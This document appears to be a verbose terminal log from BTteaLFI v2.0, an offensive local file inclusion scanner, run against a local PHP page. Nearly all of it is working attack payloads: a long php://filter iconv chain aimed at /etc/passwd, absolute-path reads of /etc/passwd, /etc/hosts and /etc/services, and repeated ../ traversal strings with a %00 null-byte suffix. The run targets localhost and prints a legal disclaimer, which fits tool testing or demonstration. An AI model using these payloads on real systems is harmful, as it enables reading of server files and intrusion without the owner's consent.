 $ python3 bttealfi.py -u "http://127.0.0.1:8080/index.php" --data "file=*" --batch -v 3 --prefix "test/" --suffix "%00"
/ BTteaLFI v2.0 (beta)
/
. / https://github.com/BTtea/BTteaLFI
[!] legal disclaimer: Usage of bttealfi for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this prog
ram
[*] starting @ 01:33:33 /2025-09-18/
[01:33:33] [INFO] testing connection URL
[01:33:33] [DEBUG] Inspecting for exploitable information in the HTTP response headers.
[01:33:33] [INFO] Detected that the HTTP response headers disclose the backend technology as 'PHP'.
[01:33:33] [INFO] Detected URI suffix is '.php'.
The detected backend technology appears to be 'PHP'. Would you like to skip payload tests targeting other backend technologies? [Y/n] Y
[01:33:33] [INFO] Detected that the HTTP response header discloses the operating system type as 'Debian'
The detected operating system appears to be 'Linux'. Do you want to skip payload tests intended for other operating systems? [Y/n] Y
[01:33:33] [INFO] testing POST parameter '#1*'
[01:33:33] [PAYLOAD] file='gkkOit<'">OXWiXR
[01:33:33] [DEBUG] Captured backend physical path from the error message: '/var/www/html/index.php'.
[01:33:33] [INFO] An error message was captured, which disclosed backend technologies: the operating system is 'Linux' and the backend technology
is 'PHP'.
[01:33:33] [INFO] testing 'php://filter' access to the file '/etc/passwd'
[01:33:33] [PAYLOAD] file=test/php://filter/convert.base64-encode|convert.base64-encode|convert.base64-encode|convert.iconv.utf-8.utf-7|convert.ic
onv.CN.UTF-16|convert.iconv.LATIN2.UCS-4|convert.iconv.UCS-4BE.UTF-8|convert.iconv.KOI8-R.JOHAB|convert.base64-decode|convert.base64-encode|conver
t.iconv.L3.UTF-32|convert.iconv.MACCYRILLIC.UTF-32|convert.iconv.UTF-32.UTF-8|convert.iconv.865.UTF-32BE|convert.base64-decode|convert.base64-enco
de|convert.iconv.ISO-8859-10.UTF-16|convert.iconv.861.CSISO2022JP2|convert.iconv.CSISO2022JP2.ROMAN8|convert.iconv.CP866.UCS-4LE|convert.base64-de
code|convert.base64-encode|convert.iconv.CP857.UTF-16|convert.iconv.MS-CYRL.WCHAR_T|convert.iconv.UCS-2LE.JOHAB|convert.iconv.ISO-IR-144.UCS-2|con
vert.base64-decode|convert.base64-encode|convert.iconv.863.UTF-32|convert.iconv.L4.GBK|convert.iconv.BIG5.JOHAB|convert.iconv.BIG5.UCS-4|convert.b
ase64-decode|convert.base64-encode|convert.iconv.L2.UTF-16|convert.iconv.L6.UCS-4LE|convert.iconv.UNICODELITTLE.EUC-JP|convert.iconv.ISO_8859-14.U
TF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.LATIN4.UTF-32|convert.iconv.KOI8-R.CP932|convert.iconv.CP932.CP936|convert.iconv
.ISO-8859-14.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.CN.UTF-16|convert.iconv.LATIN2.UCS-4|convert.iconv.UCS-4BE.UTF-8|c
onvert.iconv.KOI8-R.JOHAB|convert.base64-decode|convert.base64-encode|convert.base64-decode/resource%3D/etc/passwd%00
[01:33:33] [INFO] testing absolute path access to the OS file '/etc/passwd' (Linux/Unix)
[01:33:33] [PAYLOAD] file=test//etc/passwd%00
[01:33:33] [INFO] testing absolute path access to the OS file '/etc/hosts' (Linux/Unix)
[01:33:33] [PAYLOAD] file=test//etc/hosts%00
[01:33:33] [INFO] testing absolute path access to the OS file '/etc/services' (Linux/Unix)
[01:33:33] [PAYLOAD] file=test//etc/services%00
[01:33:33] [INFO] testing relative path access to the OS file 'passwd' (Linux/Unix)
[01:33:33] [PAYLOAD] file=test/../etc/passwd%00
[01:33:33] [PAYLOAD] file=test/../../etc/passwd%00
[01:33:33] [PAYLOAD] file=test/../../../etc/passwd%00
[01:33:33] [PAYLOAD] file=test/../../../../etc/passwd%00
[01:33:33] [PAYLOAD] file=test/../../../../../etc/passwd%00
[01:33:33] [INFO] testing relative path access to the OS file 'hosts' (Linux/Unix)
[01:33:33] [PAYLOAD] file=test/../etc/hosts%00
[01:33:33] [PAYLOAD] file=test/../../etc/hosts%00
[01:33:33] [PAYLOAD] file=test/../../../etc/hosts%00
[01:33:33] [PAYLOAD] file=test/../../../../etc/hosts%00
[01:33:33] [PAYLOAD] file=test/../../../../../etc/hosts%00
[01:33:33] [INFO] testing relative path access to the OS file '/etc/services' (Linux/Unix)
[01:33:33] [PAYLOAD] file=test/../etc/services%00
[01:33:33] [PAYLOAD] file=test/../../etc/services%00
[01:33:33] [PAYLOAD] file=test/../../../etc/services%00
[01:33:33] [PAYLOAD] file=test/../../../../etc/services%00
[01:33:33] [PAYLOAD] file=test/../../../../../etc/services%00